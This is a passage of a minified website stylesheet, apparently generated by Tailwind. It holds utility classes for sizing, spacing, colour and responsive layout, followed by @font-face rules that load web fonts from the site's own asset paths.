6rem)}.\[width\:var\(--mobile-width\)\]{width:var(--mobile-width)}.w-1{width:.25rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-20{width:5rem}.w-\[2ch\]{width:2ch}.w-\[27px\]{width:27px}.w-\[42\.5\%\]{width:42.5%}.w-\[50px\]{width:50px}.w-\[66px\]{width:66px}.w-\[80px\]{width:80px}.w-\[90px\]{width:90px}.w-\[140px\]{width:140px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[185px\]{width:185px}.w-\[275px\]{width:275px}.w-fit{width:fit-content}.w-full{width:100%}.max-w-6xl{max-width:var(--container-6xl)}.max-w-\[120px\]{max-width:120px}.max-w-\[220px\]{max-width:220px}.max-w-\[253px\]{max-width:253px}.max-w-\[325px\]{max-width:325px}.max-w-\[744px\]{max-width:744px}.max-w-full{max-width:100%}.max-w-lg{max-width:var(--container-lg)}.max-w-none{max-width:none}.min-w-0{min-width:0}.min-w-\[2\.5rem\]{min-width:2.5rem}.min-w-\[210px\]{min-width:210px}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.grow{flex-grow:1}.basis-5\/12{flex-basis:41.6667%}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-75{--tw-scale-x:75%;--tw-scale-y:75%;--tw-scale-z:75%;scale:var(--tw-scale-x)var(--tw-scale-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\,_minmax\(300px\,_1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-y-8{row-gap:2rem}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-sm{border-radius:var(--radius-sm)}.rounded-xl{border-radius:var(--radius-xl)}.rounded-t-\[24px\]{border-top-left-radius:24px;border-top-right-radius:24px}.rounded-l-md{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.rounded-tl-lg{border-top-left-radius:var(--radius-lg)}.rounded-tr-md{border-top-right-radius:var(--radius-md)}.rounded-br-lg{border-bottom-right-radius:var(--radius-lg)}.rounded-br-md{border-bottom-right-radius:var(--radius-md)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-solid{--tw-border-style:solid;border-style:solid}.border-\[\#b91959\]{border-color:#b91959}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-primary-fuchsia{border-color:var(--color-primary-fuchsia)}.border-primary-purple{border-color:var(--color-primary-purple)}.border-secondary-disabled-grey{border-color:var(--color-secondary-disabled-grey)}.border-secondary-oatmeal-border{border-color:var(--color-secondary-oatmeal-border)}.border-shade-dark-brown-30{border-color:var(--color-shade-dark-brown-30)}.border-shade-green-80{border-color:var(--color-shade-green-80)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.border-yellow-200{border-color:var(--color-yellow-200)}.bg-\[\#e7eeed\]{background-color:#e7eeed}.bg-\[rgb\(0\,110\,80\)\]{background-color:#006e50}.bg-\[var\(--color-primary-light-purple\)\]{background-color:var(--color-primary-light-purple)}.bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.bg-black\/80{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.bg-gray-50{background-color:var(--color-gray-50)}.bg-primary-dark-brown{background-color:var(--color-primary-dark-brown)}.bg-primary-dark-green{background-color:var(--color-primary-dark-green)}.bg-primary-darker-purple{background-color:var(--color-primary-darker-purple)}.bg-primary-darker-sage{background-color:var(--color-primary-darker-sage)}.bg-primary-purple{background-color:var(--color-primary-purple)}.bg-primary-white{background-color:var(--color-primary-white)}.bg-secondary-disabled-grey{background-color:var(--color-secondary-disabled-grey)}.bg-secondary-lighter-aqua{background-color:var(--color-secondary-lighter-aqua)}.bg-secondary-lighter-green{background-color:var(--color-secondary-lighter-green)}.bg-secondary-oatmeal{background-color:var(--color-secondary-oatmeal)}.bg-shade-dark-brown-20{background-color:var(--color-shade-dark-brown-20)}.bg-shade-dark-brown-50{background-color:var(--color-shade-dark-brown-50)}.bg-shade-green-40{background-color:var(--color-shade-green-40)}.bg-shade-lighter-aqua-20{background-color:var(--color-shade-lighter-aqua-20)}.bg-shade-white-80{background-color:var(--color-shade-white-80)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-\[size\:265px_auto\]{background-size:265px}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-\[right_bottom\]{object-position:right bottom}.object-\[top_right\]{object-position:top right}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.px-2{padding-inline:.5rem}.px-3{padding-inline:.75rem}.px-4{padding-inline:1rem}.px-5{padding-inline:1.25rem}.px-6{padding-inline:1.5rem}.px-\[0\.15em\]{padding-inline:.15em}.px-\[5px\]{padding-inline:5px}.py-1\.5{padding-block:.375rem}.py-2{padding-block:.5rem}.py-2\.5{padding-block:.625rem}.py-3{padding-block:.75rem}.py-6{padding-block:1.5rem}.py-8{padding-block:2rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-10{padding-left:2.5rem}.pl-13{padding-left:calc(var(--spacing)*13)}.pl-16{padding-left:4rem}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.text-3xl{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}.text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.text-6xl{font-size:2.5rem;line-height:var(--tw-leading,1.25)}.text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.text-sm{font-size:.875rem;line-height:var(--tw-leading,1.5rem)}.text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.text-xs{font-size:.75rem;line-height:var(--tw-leading,1.25rem)}.text-\[1rem\]{font-size:1rem}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[16px\]{font-size:16px}.text-\[17\.6px\]{font-size:17.6px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[55px\]{font-size:55px}.leading-5\.5{--tw-leading:calc(var(--spacing)*5.5);line-height:calc(var(--spacing)*5.5)}.leading-6{--tw-leading:1.5rem;line-height:1.5rem}.leading-10{--tw-leading:2.5rem;line-height:2.5rem}.leading-15{--tw-leading:calc(var(--spacing)*15);line-height:calc(var(--spacing)*15)}.leading-\[18px\]{--tw-leading:18px;line-height:18px}.leading-\[22px\]{--tw-leading:22px;line-height:22px}.leading-\[24px\]{--tw-leading:24px;line-height:24px}.leading-\[27\.20px\]{--tw-leading:27.2px;line-height:27.2px}.leading-\[30px\]{--tw-leading:30px;line-height:30px}.leading-\[36px\]{--tw-leading:36px;line-height:36px}.leading-\[40px\]{--tw-leading:40px;line-height:40px}.leading-normal{--tw-leading:var(--leading-normal);line-height:var(--leading-normal)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-\[-0\.02em\]{--tw-tracking:-.02em;letter-spacing:-.02em}.tracking-\[-0\.56px\]{--tw-tracking:-.56px;letter-spacing:-.56px}.tracking-\[-0\.352px\]{--tw-tracking:-.352px;letter-spacing:-.352px}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.text-nowrap{text-wrap:nowrap}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-\[\#3b3630\]{color:#3b3630}.text-\[var\(--color-primary-darker-sage\)\]{color:var(--color-primary-darker-sage)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-inherit{color:inherit}.text-primary-dark-brown{color:var(--color-primary-dark-brown)}.text-primary-dark-green{color:var(--color-primary-dark-green)}.text-primary-fuchsia{color:var(--color-primary-fuchsia)}.text-primary-purple{color:var(--color-primary-purple)}.text-secondary-disabled-grey{color:var(--color-secondary-disabled-grey)}.text-white{color:var(--color-white)}.text-yellow-700{color:var(--color-yellow-700)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.not-italic{font-style:normal}.no-underline{text-decoration-line:none}.underline{text-decoration-line:underline}.decoration-transparent{text-decoration-color:#0000}.decoration-1{text-decoration-thickness:1px}.underline-offset-\[6px\]{text-underline-offset:6px}.opacity-0{opacity:0}.opacity-95{opacity:.95}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_0_2px_\#00afeb\]{--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0px_1px_3px_0px_rgba\(0\,0\,0\,0\.25\)\]{--tw-shadow:0px 1px 3px 0px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-2{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-primary{--tw-ring-color:var(--color-primary-blue)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.brightness-0{--tw-brightness:brightness(0%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.drop-shadow{--tw-drop-shadow-size:drop-shadow(0 1px 2px var(--tw-drop-shadow-color,#0000001a))drop-shadow(0 1px 1px var(--tw-drop-shadow-color,#0000000f));--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a)drop-shadow(0 1px 1px #0000000f);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[visibility\]{transition-property:visibility;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\]{transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.ease-\[cubic-bezier\(0\.25\,0\.46\,0\.45\,0\.94\)\]{--tw-ease:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.outline-none{--tw-outline-style:none;outline-style:none}.ring-inset{--tw-ring-inset:inset}.empty\:hidden:empty{display:none}@media (hover:hover){.hover\:border-gray-400:hover{border-color:var(--color-gray-400)}.hover\:border-primary-dark-green:hover{border-color:var(--color-primary-dark-green)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-shade-green-60:hover{background-color:var(--color-shade-green-60)}.hover\:bg-shade-green-80:hover{background-color:var(--color-shade-green-80)}.hover\:bg-shade-lighter-aqua-80:hover{background-color:var(--color-shade-lighter-aqua-80)}.hover\:text-primary-darker-purple:hover{color:var(--color-primary-darker-purple)}.hover\:text-white:hover{color:var(--color-white)}.hover\:decoration-white:hover{-webkit-text-decoration-color:var(--color-white);text-decoration-color:var(--color-white)}.hover\:opacity-90:hover{opacity:.9}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-primary:focus{--tw-ring-color:var(--color-primary-blue)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:border-primary-blue:focus-visible{border-color:var(--color-primary-blue)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-primary:focus-visible{--tw-ring-color:var(--color-primary-blue)}.focus-visible\:ring-offset-3:focus-visible{--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus-visible\:outline-0:focus-visible{outline-style:var(--tw-outline-style);outline-width:0}.focus-visible\:ring-inset:focus-visible{--tw-ring-inset:inset}.active\:bg-primary-dark-green:active{background-color:var(--color-primary-dark-green)}@media (min-width:480px){.xs\:mt-auto{margin-top:auto}.xs\:w-1\/2{width:50%}.xs\:w-2\/5{width:40%}.xs\:w-full{width:100%}.xs\:max-w-\[300px\]{max-width:300px}.xs\:flex-row{flex-direction:row}.xs\:justify-between{justify-content:space-between}.xs\:gap-2{gap:.5rem}.xs\:gap-8{gap:2rem}.xs\:px-0{padding-inline:0}.xs\:px-6{padding-inline:1.5rem}.xs\:py-8{padding-block:2rem}}@media (min-width:640px){.sm\:left-4{left:1rem}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:mb-6{margin-bottom:1.5rem}.sm\:ml-12{margin-left:3rem}.sm\:grid{display:grid}.sm\:size-8{width:2rem;height:2rem}.sm\:h-8{height:2rem}.sm\:h-10{height:2.5rem}.sm\:h-\[48px\]{height:48px}.sm\:h-\[108px\]{height:108px}.sm\:h-\[160px\]{height:160px}.sm\:h-\[250px\]{height:250px}.sm\:h-\[400px\]{height:400px}.sm\:h-\[500px\]{height:500px}.sm\:h-\[var\(--desktop-height\)\]{height:var(--desktop-height)}.sm\:w-8{width:2rem}.sm\:w-10{width:2.5rem}.sm\:w-\[325px\]{width:325px}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:max-w-none{max-width:none}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-col{flex-direction:column}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:gap-2{gap:.5rem}.sm\:gap-4{gap:1rem}.sm\:gap-10{gap:2.5rem}.sm\:rounded-t-md{border-top-left-radius:var(--radius-md);border-top-right-radius:var(--radius-md)}.sm\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.sm\:px-6{padding-inline:1.5rem}.sm\:py-8{padding-block:2rem}.sm\:pr-16{padding-right:4rem}.sm\:pl-16{padding-left:4rem}.sm\:text-right{text-align:right}.sm\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.sm\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-\[16px\]{font-size:16px}.sm\:tracking-normal{--tw-tracking:var(--tracking-normal);letter-spacing:var(--tracking-normal)}}@media (min-width:744px){.md\:mt-2\.5{margin-top:.625rem}.md\:mb-2{margin-bottom:.5rem}.md\:mb-4{margin-bottom:1rem}.md\:ml-\[185px\]{margin-left:185px}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:inline-flex{display:inline-flex}.md\:h-8{height:2rem}.md\:h-11{height:2.75rem}.md\:h-\[3\.25rem\]{height:3.25rem}.md\:w-11{width:2.75rem}.md\:w-\[3\.25rem\]{width:3.25rem}.md\:max-w-\[744px\]{max-width:744px}.md\:scale-100{--tw-scale-x:100%;--tw-scale-y:100%;--tw-scale-z:100%;scale:var(--tw-scale-x)var(--tw-scale-y)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:gap-4{gap:1rem}.md\:gap-6{gap:1.5rem}.md\:px-\[90px\]{padding-inline:90px}.md\:pt-4{padding-top:1rem}.md\:pt-8{padding-top:2rem}.md\:pb-8{padding-bottom:2rem}.md\:text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.md\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.md\:text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.md\:text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.md\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.md\:text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.md\:text-\[19px\]{font-size:19px}.md\:leading-6{--tw-leading:1.5rem;line-height:1.5rem}.md\:leading-7{--tw-leading:1.75rem;line-height:1.75rem}.md\:font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}}@media (min-width:1024px){.lg\:order-2{order:2}.lg\:mt-10{margin-top:2.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:size-10{width:2.5rem;height:2.5rem}.lg\:max-h-\[48px\]{max-height:48px}.lg\:min-h-\[var\(--show-hero-min-h-lg\)\]{min-height:var(--show-hero-min-h-lg)}.lg\:w-\[285px\]{width:285px}.lg\:w-auto{width:auto}.lg\:max-w-\[656px\]{max-width:656px}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-\[minmax\(0\,706px\)_270px\]{grid-template-columns:minmax(0,706px) 270px}.lg\:flex-col{flex-direction:column}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:gap-4{gap:1rem}.lg\:gap-12{gap:3rem}.lg\:px-0{padding-inline:0}.lg\:px-5{padding-inline:1.25rem}.lg\:px-6{padding-inline:1.5rem}.lg\:px-\[160px\]{padding-inline:160px}.lg\:py-1{padding-block:.25rem}.lg\:py-2{padding-block:.5rem}.lg\:pt-12{padding-top:3rem}.lg\:text-\[17\.6px\]{font-size:17.6px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[34px\]{font-size:34px}.lg\:text-\[38px\]{font-size:38px}.lg\:leading-\[46px\]{--tw-leading:46px;line-height:46px}.lg\:font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}}@media (min-width:1133px){.xl\:max-w-\[720px\]{max-width:720px}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[minmax\(0\,785px\)_300px\]{grid-template-columns:minmax(0,785px) 300px}}.\[\&\>\.rtc\]\:mt-6>.rtc{margin-top:1.5rem}.faux-medium{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local(Georgia Bold)}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local(Arial Bold)}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:88%;src:local(Arial)}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local(Arial)}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf)format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf)format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf)format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf)format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-bold.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 